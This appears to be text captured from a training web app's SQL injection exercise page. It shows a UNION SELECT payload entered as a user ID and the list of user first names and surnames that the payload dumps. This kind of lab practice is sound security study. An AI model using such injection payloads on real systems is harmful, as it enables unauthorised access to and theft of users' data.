 Vulnerability: SQL Injection
User ID:
Submit
ID: 1 '  union select First_name,last_name from users`
First name: admin
Surname: admin
ID: 1 '  union select First_name,last_name from users`
First name: Gordon
Surname: Brown
ID: 1 '  union select First_name,last_name from users`
First name: Hack
Surname: Me
ID: 1 '  union select First_name,last_name from users`
First name: Pablo
Surname: Picasso
ID: 1 '  union select First_name,last_name from users`
First name: Bob
Surname: Smith